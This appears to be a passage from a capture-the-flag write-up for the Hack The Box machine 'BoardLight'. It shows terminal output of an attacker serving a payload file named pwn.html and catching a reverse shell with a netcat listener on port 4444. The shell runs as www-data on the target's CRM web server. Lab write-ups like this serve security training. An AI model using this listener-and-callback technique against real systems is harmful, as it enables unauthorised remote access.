 ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.68.170 - - [28/May/2024 10:21:49] "GET /pwn.html HTTP/1.1" 200 -
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.80] from (UNKNOWN) [10.129.68.170] 48694
bash: cannot set terminal process group (858): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/website$ whoami
whoami
www-data
www-data@boardlight:~/html/crm.board.htb/htdocs/website$ hostname -I
hostname -I
10.129.68.170 dead:beef::250:56ff:feb0:2f34
www-data@boardlight:~/html/crm.board.htb/htdocs/website$